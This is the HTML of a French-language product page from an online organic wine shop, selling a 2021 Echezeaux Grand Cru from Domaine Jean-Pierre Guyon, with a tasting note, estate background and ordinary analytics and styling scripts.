																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-principal" class="menu-primary-inner menu-smart sm" role="menu"><li role="menuitem"  id="menu-item-82819" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent depth-0 menu-item-82819 menu-item-link"><a href="https://vinothentic.ch/vinsbio-et-biodynamiques-en-ligne/">E-SHOP<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-83285" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 menu-item-83285 menu-item-link"><a href="https://vinothentic.ch/les-vignerons-bio-et-biodynamique/">VIGNERONS<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-83471" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 menu-item-83471 menu-item-link"><a href="https://vinothentic.ch/apropos/">À PROPOS<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-83393" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 menu-item-83393 menu-item-link"><a href="https://vinothentic.ch/les-evenements-biodynamiques/">EVENTS<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-83444" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 menu-item-83444 menu-item-link"><a href="https://vinothentic.ch/contact/">CONTACT<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-84049" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 menu-item-84049 menu-item-link"><a href="https://vinothentic.ch/mon-compte/">MON COMPTE<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="uncode-close-offcanvas-mobile lines-button close navbar-mobile-el"><span class="lines"></span></div><div class="nav navbar-nav navbar-nav-last navbar-extra-icons"><ul class="menu-smart sm menu-icons menu-smart-social" role="menu"><li role="menuitem" class="menu-item-link social-icon social-816565"><a href="https://www.instagram.com/vinothentic/" class="social-menu-link" role="button" target="_blank"><i class="fa fa-instagram" role="presentation"></i></a></li><li role="menuitem" class="menu-item-link social-icon social-742782"><a href="https://www.facebook.com/vinothentic/" class="social-menu-link" role="button" target="_blank"><i class="fa fa-facebook-square" role="presentation"></i></a></li><li role="menuitem" class="menu-item-link search-icon style-dark dropdown mobile-hidden tablet-hidden"><a href="#" class="trigger-overlay search-icon" role="button" data-area="search" data-container="box-container" aria-label="Recherche">
													<i class="fa fa-search3"></i><span class="desktop-hidden"><span>Recherche</span></span><i class="fa fa-angle-down fa-dropdown desktop-hidden"></i>
													</a></li><li role="menuitem" class="mobile-hidden tablet-hidden  uncode-cart menu-item-link menu-item menu-item-has-children dropdown" role="menuitem" aria-label="Panier">
		<a href="https://vinothentic.ch/panier/" data-toggle="dropdown" class="dropdown-toggle" data-type="title" title="cart">
			<span class="cart-icon-container">
									<i class="fa fa-bag"></i><span class="desktop-hidden">Panier</span>
				
																<span class="badge" style="display: none;"></span>
											
				
				<i class="fa fa-angle-down fa-dropdown  desktop-hidden"></i>
			</span>
		</a>

					<ul role="menu" class="drop-menu sm-nowrap cart_list product_list_widget uncode-cart-dropdown">
									<li><span>Votre panier est actuellement vide.</span></li>							</ul>
			</li></ul></div></div>
						
																		</div>
																	</div>
																</div>
															</div></div>
													</header>
												</div>			<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script>
						<div data-rocket-location-hash="9410ec9f59c93b3bf696acfa1fc2fe0d" class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper" role="main">
						<div class="sections-container" id="sections-container">
<script type="text/javascript">UNCODE.initHeader();</script><div class="row-container row-breadcrumb row-breadcrumb-light text-left">
		  					<div class="row row-parent style-light limit-width">
									<div class="breadcrumb-title h5 text-bold">Echezeaux « Grand Cru » 2021 &#8211; Domaine Jean-Pierre Guyon &#8211; Vosne-Romanée</div><ol class="breadcrumb header-subtitle"><li><a href="https://vinothentic.ch/">Accueil</a></li><li class="current">Echezeaux « Grand Cru » 2021 &#8211; Domaine Jean-Pierre Guyon &#8211; Vosne-Romanée</li></ol>
								</div>
							</div>
		<div id="product-90135" class="page-body style-light style-light-bg post-90135 product type-product status-publish has-post-thumbnail product_cat-vin product_cat-domaine-jean-pierre-guyon product_cat-rouge product_cat-france product_cat-bourgogne product_shipping_class-bouteille75cl first instock shipping-taxable purchasable product-type-simple">
			<div class="post-wrapper">
				<div class="post-body">
<div class="woocommerce-notices-wrapper"></div>
<div class="product type-product post-90135 status-publish instock product_cat-vin product_cat-domaine-jean-pierre-guyon product_cat-rouge product_cat-france product_cat-bourgogne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="row-container">
		<div class="row row-parent col-std-gutter double-top-padding double-bottom-padding  limit-width" >
			<div class="row-inner">
				<div class="col-lg-4">
					<div class="uncol">
						<div class="uncoltable">
							<div class="uncell">
								<div class="uncont">
										
<div class="uncode-wrapper uncode-single-product-gallery">


<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-2 woocommerce-layout-images- images woocommerce-product-gallery--zoom-disabled" data-columns="2" style="opacity: 0; transition: opacity .05s ease-in-out;" data-gallery-options="{&quot;globals&quot;:{&quot;vc_column_inner_width&quot;:null},&quot;default_images&quot;:[90120]}">
			<div class="woocommerce-product-gallery__wrapper" data-skin="black">

	<div class="woocommerce-product-gallery__image woocommerce-product-gallery__image-first"><span class="zoom-overlay"></span><a  role="button" href="https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D.png" itemprop="image" class="woocommerce-main-image" data-transparency="transparent" data-counter="on" data-caption="" data-options="thumbnail: 'https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D-uai-2560x2560.png'" data-lbox="ilightbox_gallery-165245" data-lb-index="0"><img width="2560" height="3413" src="https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D.png" class="woocommerce-product-gallery__image-first__img wp-post-image" alt="vin bio bourgogne" data-src="https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D.png" data-caption="echezeaux jean pierre guyon" data-large_image="https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D.png" data-large_image_width="2560" data-large_image_height="3413" decoding="async" fetchpriority="high" srcset="https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D.png 2560w, https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D-225x300.png 225w, https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D-768x1024.png 768w, https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D-1152x1536.png 1152w, https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D-1536x2048.png 1536w, https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D-350x467.png 350w, https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2023/11/068BBFCA-2102-401B-AE08-C2FBADB2D94D-600x800.png 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div>
	
	</div>
</div>


</div>								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="col-lg-8">
					<div class="uncol">
						<div class="uncoltable">
							<div class="uncell">
								<div class="uncont">
									<h1 class="product_title entry-title">Echezeaux « Grand Cru » 2021 &#8211; Domaine Jean-Pierre Guyon &#8211; Vosne-Romanée</h1><div class="price-container">

	<span class="price"><ins class="h3"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#067;&#072;&#070;</span>&nbsp;720.00</span></ins></span>

</div>
<div class="woocommerce-product-details__short-description">
	<div class="page" title="Page 1">
<div class="section">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 1">
<div class="section">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 1">
<div class="section">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 2">
<div class="section">
<div class="layoutArea"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="woocommerce-product-details__short-description">
<div class="page" title="Page 1">
<div class="section">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 2">
<div class="section">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 2">
<div class="section">
<div class="layoutArea">
<div class="column">
<p><strong>PETIT MOT SUR LE DOMAINE:</strong></p>
<p>Installé à Vosne-Romanée depuis sa plus tendre enfance, Jean-Pierre Guyon reprend les rênes du domaine familial en 1990, dans un premier temps accompagné de son frère, avant de continuer l’aventure en solo. Il adopte vite une approche biologique dans les vignes, dès les années 2000, pour finalement devenir certifié Ecocert en 2012. Il conduit les vignes avec une philosophie exigeante et au plus proche de la nature, et adopte la même rigueur à la cave. Il compare la vinification de ses raisins à une biographie, relatant au plus proche la vie de ces raisins mûrement récoltés dans ce magnifique environnement. Le domaine travaille ses rouges en grappe entière, avec un minimum d’intervention et des fermentations en levures indigènes. Les vins sont décuvés puis pressés avant un élevage en pièces bourguignonnes manufacturées à la demande par une tonnellerie locale. Quant à ses vins blancs, Jean Pierre Guyon les laisse lentement fermenter dans ces mêmes pièces de 228 litres, parfois même jusqu’au printemps.</p>
<p><strong>Les critiques se rejoignent pour souligner l’amplitude, la précision et la finesse des vins de Jean-Pierre Guyon, le guide Bettane + Desseauve commentant que l’on est aux portes d’une cinquième étoile, la note ultime pour un domaine.</strong></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="page" title="Page 1">
<div class="section">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 2">
<div class="section">
<div class="layoutArea">
<div class="column">
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<hr />
<p><strong>Cépages:</strong> 100% Pinot Noir<br />
<strong>Région:</strong> Bourgogne<br />
<strong>Sous Région:</strong> Vosne-Romanée<br />
<strong>Couleur:</strong> Rouge<br />
<strong>Dénomination:</strong> AOC<br />
<strong>Temps de garde:</strong> 8 à 20 ans<br />
<strong>Certification</strong>: Bio</p>
<hr />
<p><strong>Dégustation: </strong>Une robe scintillante d’un rouge corsé introduit un nez délicat de fraise des bois, de rose et d’épices à la fraîcheur mentholée. De l’élégance et du raffinement pour ce magnifique Échezeaux. L’attaque est franche et précise, le déroulé en bouche est salivant, séveux et racé. Ses tonalités fleuries, fruitées et épicées se distillent tout au long du palais. Un vin de taffetas comme dirait Rabelais. Une pépite à savourer !</p>
<p>Sur le village de Flagey-Échezeaux, le climat « En Orveaux » se niche en bas de la Combe d’Orveaux. Entre ses vallons coule un petit ruisseau, qui lors de pluies intenses peut grossir et inonder les terres avoisinantes. « Orveau » ou « Orvau » en bourguignon notifie « inondation ».</p>
<div class="page" title="Page 1">
<div class="section">
<div class="layoutArea">
<div class="column">
<p>Source : Climats et lieux-dits des grands vignobles de Bourgogne M.H Landrieu-Lussigny et S.Pitiot</p>
<div class="page" title="Page 2">
<div class="section">
<div class="layoutArea">
<div class="column">
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<p class="stock in-stock">6 en stock</p>


	
<div class="rp_wcdpd_product_page">
    
<div class="rp_wcdpd_product_page_title">Quantity discounts</div>

<div class="rp_wcdpd_pricing_table">

    
    <table>
        <tbody>

            <tr>

                
                                                                                        <td>
                                <span class="rp_wcdpd_pricing_table_quantity " data-rp-wcdpd-from="1">
                                    1-2                                </span>
                            </td>
                                                    <td>
                                <span class="rp_wcdpd_pricing_table_quantity " data-rp-wcdpd-from="3">
                                    3-5                                </span>
                            </td>
                                                    <td>
                                <span class="rp_wcdpd_pricing_table_quantity " data-rp-wcdpd-from="6">
                                    6+                                </span>
                            </td>
                                                
            </tr>

                            
                    <tr>

                        
                                                    <td>
                                <span class="amount rp_wcdpd_pricing_table_product_price" data-rp-wcdpd-from="1" data-rp-wcdpd-variation-attributes="">
                                    <span class="rp_wcdpd_pricing_table_product_price_discounted_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span>&nbsp;720.00</bdi></span></span>                                </span>
                            </td>
                                                    <td>
                                <span class="amount rp_wcdpd_pricing_table_product_price" data-rp-wcdpd-from="3" data-rp-wcdpd-variation-attributes="">
                                    <span class="rp_wcdpd_pricing_table_product_price_discounted_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span>&nbsp;720.00</bdi></span></span>                                </span>
                            </td>
                                                    <td>
                                <span class="amount rp_wcdpd_pricing_table_product_price" data-rp-wcdpd-from="6" data-rp-wcdpd-variation-attributes="">
                                    <span class="rp_wcdpd_pricing_table_product_price_discounted_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span>&nbsp;720.00</bdi></span></span>                                </span>
                            </td>
                        
                    </tr>

                            
        </tbody>
    </table>

    
</div>
</div>
<script type='text/javascript' style='display: none;' id='rp_wcdpd_promotion_volume_pricing_table_styles_injector'>if (!document.getElementById('rp-wcdpd-promotion-volume-pricing-table-styles')) {var rp_wcdpd_promotion_volume_pricing_table_styles_injector = document.createElement('link');rp_wcdpd_promotion_volume_pricing_table_styles_injector.setAttribute('type', 'text/css');rp_wcdpd_promotion_volume_pricing_table_styles_injector.setAttribute('rel', 'stylesheet');rp_wcdpd_promotion_volume_pricing_table_styles_injector.setAttribute('id', 'rp-wcdpd-promotion-volume-pricing-table-styles');rp_wcdpd_promotion_volume_pricing_table_styles_injector.setAttribute('href', 'https://vinothentic.ch/wp-content/plugins/wc-dynamic-pricing-and-discounts/extensions/promotion-volume-pricing-table/assets/styles.css?ver=2.4.6');document.head.appendChild(rp_wcdpd_promotion_volume_pricing_table_styles_injector);} document.getElementById('rp_wcdpd_promotion_volume_pricing_table_styles_injector').remove();</script>
	
	<form class="cart" action="https://vinothentic.ch/product/echezeaux-grand-cru-2021-jean-pierre-guyon/" method="post" enctype='multipart/form-data'>
	 	
	 	
	 	<div class="quantity">
					<label class="screen-reader-text" for="quantity_6968eb1917c6f">quantité de Echezeaux &quot;Grand Cru&quot; 2021 - Domaine Jean-Pierre Guyon - Vosne-Romanée</label><input
			type="number"
						id="quantity_6968eb1917c6f"
			class="input-text qty text "
			name="quantity"
			value="1"
			aria-label="Quantité de produits"
			size="4"
			min="1"
							max="6"
										step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>		</div>

	 	
	 	<button type="submit" name="add-to-cart" data-product_id="90135" data-product_sku="" data-quantity="1" class="add_to_cart_button ajax_add_to_cart btn-default single_add_to_cart_button button alt btn product_type_simple  " value="90135"><span class="add_to_cart_text">Ajouter au panier</span><span class="view-cart added_to_cart"></span></button><input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:90135,&quot;item_id&quot;:90135,&quot;item_name&quot;:&quot;Echezeaux \&quot;Grand Cru\&quot; 2021 - Domaine Jean-Pierre Guyon - Vosne-Roman\u00e9e&quot;,&quot;sku&quot;:90135,&quot;price&quot;:720,&quot;stocklevel&quot;:6,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Vin&quot;,&quot;id&quot;:90135}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[90135] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["380737676425390"],"eventID":"cad55597-1061-4521-8535-6420901291d7","params":{"content_type":"product","content_ids":["90135"],"contents":[{"id":"90135","quantity":1}],"content_name":"Echezeaux \"Grand Cru\" 2021 - Domaine Jean-Pierre Guyon - Vosne-Roman\u00e9e","category_name":"Vin, Rouge, France, Bourgogne, Domaine Jean-Pierre Guyon","value":"720","currency":"CHF"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-P4S4BNMYE8"],"params":{"event_category":"ecommerce","currency":"CHF","items":[{"item_id":"90135","item_name":"Echezeaux \"Grand Cru\" 2021 - Domaine Jean-Pierre Guyon - Vosne-Roman\u00e9e","quantity":1,"price":"720","item_category":"Domaine Jean-Pierre Guyon","item_category2":"Bourgogne","item_category3":"France","item_category4":"Rouge","item_category5":"Vin"}],"value":"720"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        
	</form>

	


<hr />
<div class="product_meta">
	<p>
	<div class="rightpress_clear_both"></div><dl class="rightpress_product_price_live_update" style="display: none;"><dt><span class="rightpress_product_price_live_update_label"></span></dt><dd><span class="price rightpress_product_price_live_update_price"></span></dd></dl><script type='text/javascript' style='display: none;' id='rightpress_product_price_styles_injector'>if (!document.getElementById('rightpress-product-price-styles')) {var rightpress_product_price_styles_injector = document.createElement('link');rightpress_product_price_styles_injector.setAttribute('type', 'text/css');rightpress_product_price_styles_injector.setAttribute('rel', 'stylesheet');rightpress_product_price_styles_injector.setAttribute('id', 'rightpress-product-price-styles');rightpress_product_price_styles_injector.setAttribute('href', 'https://vinothentic.ch/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/styles.css?ver=1028');document.head.appendChild(rightpress_product_price_styles_injector);} document.getElementById('rightpress_product_price_styles_injector').remove();</script>
	
	<span class="posted_in detail-container"><span class="detail-label">Catégories</span><span class="detail-value"> <a href="https://vinothentic.ch/product-category/vin/" rel="tag">Vin</a>, <a href="https://vinothentic.ch/product-category/vin/pays/france/bourgogne/domaine-jean-pierre-guyon/" rel="tag">Domaine Jean-Pierre Guyon</a>, <a href="https://vinothentic.ch/product-category/vin/couleur/rouge/" rel="tag">Rouge</a>, <a href="https://vinothentic.ch/product-category/vin/pays/france/" rel="tag">France</a>, <a href="https://vinothentic.ch/product-category/vin/pays/france/bourgogne/" rel="tag">Bourgogne</a></span></span>
	
	
		</p>
</div>
<hr />

<div class="detail-container">
	<span class="detail-label">Partager</span>
	<div class="share-button share-buttons share-inline only-icon"></div>
</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row-container">
		  					<div class="row row-parent style- no-top-padding no-h-padding no-bottom-padding">
									
	<div class="tab-container wootabs">
		<ul class="nav nav-tabs limit-width single-h-padding text-center" >
			
				<li role="presentation" class="additional_information_tab active" id="tab-title-additional_information">
					<a href="#tab-additional_information-90135" data-toggle="tab" role="tab" aria-controls="tab-additional_information"><span>Informations complémentaires</span></a>
				</li>

					</ul>
		<div class="tab-content">
						<div class="tab-pane fade limit-width single-h-padding half-internal-gutter single-block-padding active in" id="tab-additional_information-90135" >
					
<div class="product-tab">
	<h5 class="product-tab-title">Informations complémentaires</h5>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">1 kg</td>
		</tr>
	</table>
</div>
				</div>
			
						</div>
	</div>


								</div>
							</div><div class="post-after row-container"><div data-parent="true" class="vc_row row-container" id="row-unique-0"><div class="row single-top-padding exa-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><p class="h3" ><span>Découvrez d'autres vins</span></p></div><div class="clear"></div></div><div class="owl-carousel-wrapper" >
													<div class="owl-carousel-container owl-carousel-loading single-gutter" >												<div id="index-298053" class="owl-carousel owl-element owl-height-auto" data-navmobile="false" data-navspeed="400" data-autoplay="true" data-timeout="3000" data-stagepadding="0" data-lg="4" data-md="3" data-sm="1" data-vp-height="false">			<div class="tmb tmb-carousel tmb-woocommerce atc-typography-inherit tmb-iso-h33 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-center tmb-image-anim  grid-cat-106 grid-cat-116 grid-cat-161 grid-cat-100 grid-cat-611 tmb-id-90026 tmb-content-under tmb-media-first tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 133.3%;"></div><a role="button" tabindex="-1" href="https://vinothentic.ch/product/volnay-2016-chateau-corton-c/" class="pushed" aria-label="volnay bio vin bio bourgogne"  target="_self" data-lb-index="0"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><img decoding="async" class="wp-image-90023" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%203413'%3E%3C/svg%3E" width="2560" height="3413" alt="volnay bio vin bio bourgogne" data-lazy-srcset="https://vinothentic.ch/wp-content/uploads/2021/10/A7DE7286-937B-47E6-8F3E-4D8017FAD540.png 2560w, https://vinothentic.ch/wp-content/uploads/2021/10/A7DE7286-937B-47E6-8F3E-4D8017FAD540-225x300.png 225w, https://vinothentic.ch/wp-content/uploads/2021/10/A7DE7286-937B-47E6-8F3E-4D8017FAD540-768x1024.png 768w, https://vinothentic.ch/wp-content/uploads/2021/10/A7DE7286-937B-47E6-8F3E-4D8017FAD540-1152x1536.png 1152w, https://vinothentic.ch/wp-content/uploads/2021/10/A7DE7286-937B-47E6-8F3E-4D8017FAD540-1536x2048.png 1536w, https://vinothentic.ch/wp-content/uploads/2021/10/A7DE7286-937B-47E6-8F3E-4D8017FAD540-350x467.png 350w, https://vinothentic.ch/wp-content/uploads/2021/10/A7DE7286-937B-47E6-8F3E-4D8017FAD540-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2021/10/A7DE7286-937B-47E6-8F3E-4D8017FAD540-600x800.png 600w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://vinothentic.ch/wp-content/uploads/2021/10/A7DE7286-937B-47E6-8F3E-4D8017FAD540.png" /><noscript><img decoding="async" class="wp-image-90023" src="https://vinothentic.ch/wp-content/uploads/2021/10/A7DE7286-937B-47E6-8F3E-4D8017FAD540.png" width="2560" height="3413" alt="volnay bio vin bio bourgogne" srcset="https://vinothentic.ch/wp-content/uploads/2021/10/A7DE7286-937B-47E6-8F3E-4D8017FAD540.png 2560w, https://vinothentic.ch/wp-content/uploads/2021/10/A7DE7286-937B-47E6-8F3E-4D8017FAD540-225x300.png 225w, https://vinothentic.ch/wp-content/uploads/2021/10/A7DE7286-937B-47E6-8F3E-4D8017FAD540-768x1024.png 768w, https://vinothentic.ch/wp-content/uploads/2021/10/A7DE7286-937B-47E6-8F3E-4D8017FAD540-1152x1536.png 1152w, https://vinothentic.ch/wp-content/uploads/2021/10/A7DE7286-937B-47E6-8F3E-4D8017FAD540-1536x2048.png 1536w, https://vinothentic.ch/wp-content/uploads/2021/10/A7DE7286-937B-47E6-8F3E-4D8017FAD540-350x467.png 350w, https://vinothentic.ch/wp-content/uploads/2021/10/A7DE7286-937B-47E6-8F3E-4D8017FAD540-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2021/10/A7DE7286-937B-47E6-8F3E-4D8017FAD540-600x800.png 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript></a><div class="add-to-cart-overlay"><a href="/product/echezeaux-grand-cru-2021-jean-pierre-guyon/?add-to-cart=90026" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_90026" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart product_button_loop" data-product_id="90026" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Volnay 2016 - Château Corton C&rdquo;" rel="nofollow" data-success_message="« Volnay 2016 - Château Corton C » a été ajouté à votre panier" role="button"><span class="add_to_cart_text">Ajouter au panier</span><span class="view-cart added_to_cart"></span></a>
	<span id="woocommerce_loop_add_to_cart_link_describedby_90026" class="screen-reader-text">
			</span>
</div></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><h3 class="t-entry-title h6 title-scale "><a href="https://vinothentic.ch/product/volnay-2016-chateau-corton-c/" target="_self">Volnay 2016 &#8211; Château Corton C</a></h3></div></div>
							</div></div></div><div class="tmb tmb-carousel tmb-woocommerce atc-typography-inherit tmb-iso-h33 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-center tmb-image-anim  grid-cat-291 grid-cat-294 grid-cat-106 grid-cat-100 grid-cat-161 tmb-id-91337 tmb-content-under tmb-media-first tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 133.3%;"></div><a role="button" tabindex="-1" href="https://vinothentic.ch/product/gigondas-la-petite-gardette-de-la-gardette/" class="pushed" target="_self" data-lb-index="1"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><img decoding="async" class="wp-image-91331" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" width="768" height="1024" alt="" data-lazy-srcset="https://vinothentic.ch/wp-content/uploads/2025/09/9E9C946D-4067-4A5D-B15C-D473BEAA0E10.png 768w, https://vinothentic.ch/wp-content/uploads/2025/09/9E9C946D-4067-4A5D-B15C-D473BEAA0E10-225x300.png 225w, https://vinothentic.ch/wp-content/uploads/2025/09/9E9C946D-4067-4A5D-B15C-D473BEAA0E10-350x467.png 350w, https://vinothentic.ch/wp-content/uploads/2025/09/9E9C946D-4067-4A5D-B15C-D473BEAA0E10-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2025/09/9E9C946D-4067-4A5D-B15C-D473BEAA0E10-600x800.png 600w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://vinothentic.ch/wp-content/uploads/2025/09/9E9C946D-4067-4A5D-B15C-D473BEAA0E10.png" /><noscript><img decoding="async" class="wp-image-91331" src="https://vinothentic.ch/wp-content/uploads/2025/09/9E9C946D-4067-4A5D-B15C-D473BEAA0E10.png" width="768" height="1024" alt="" srcset="https://vinothentic.ch/wp-content/uploads/2025/09/9E9C946D-4067-4A5D-B15C-D473BEAA0E10.png 768w, https://vinothentic.ch/wp-content/uploads/2025/09/9E9C946D-4067-4A5D-B15C-D473BEAA0E10-225x300.png 225w, https://vinothentic.ch/wp-content/uploads/2025/09/9E9C946D-4067-4A5D-B15C-D473BEAA0E10-350x467.png 350w, https://vinothentic.ch/wp-content/uploads/2025/09/9E9C946D-4067-4A5D-B15C-D473BEAA0E10-300x400.png 300w, https://vinothentic.ch/wp-content/uploads/2025/09/9E9C946D-4067-4A5D-B15C-D473BEAA0E10-600x800.png 600w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></a><div class="add-to-cart-overlay"><a href="/product/echezeaux-grand-cru-2021-jean-pierre-guyon/?add-to-cart=91337" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_91337" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart product_button_loop" data-product_id="91337" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Gigondas &quot;La Petite Gardette&quot; 2023 - Moulin de la Gardette&rdquo;" rel="nofollow" data-success_message="« Gigondas &quot;La Petite Gardette&quot; 2023 - Moulin de la Gardette » a été ajouté à votre panier" role="button"><span class="add_to_cart_text">Ajouter au panier</span><span class="view-cart added_to_cart"></span></a>
	<span id="woocommerce_loop_add_to_cart_link_describedby_91337" class="screen-reader-text">
			</span>
</div></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><h3 class="t-entry-title h6 title-scale "><a href="https://vinothentic.ch/product/gigondas-la-petite-gardette-de-la-gardette/" target="_self">Gigondas « La Petite Gardette » 2023 &#8211; Moulin de la Gardette</a></h3></div></div>
							</div></div></div><div class="tmb tmb-carousel tmb-woocommerce atc-typography-inherit tmb-iso-h33 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-center tmb-image-anim  grid-cat-107 grid-cat-161 grid-cat-100 grid-cat-124 grid-cat-615 tmb-id-90998 tmb-content-under tmb-media-first tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 133.3%;"></div><a role="button" tabindex="-1" href="https://vinothentic.ch/product/barolo-briccolina-docg-2019-enrico-rivett/" class="pushed" target="_self" data-lb-index="2"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><img decoding="async" class="wp-image-90992" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%203413'%3E%3C/svg%3E" width="2560" height="3413" alt="" data-lazy-srcset="https://vinothentic.ch/wp-content/uploads/2025/02/D7E5160D-D4A7-4379-86AC-0FA9581F7E84.png 2560w, 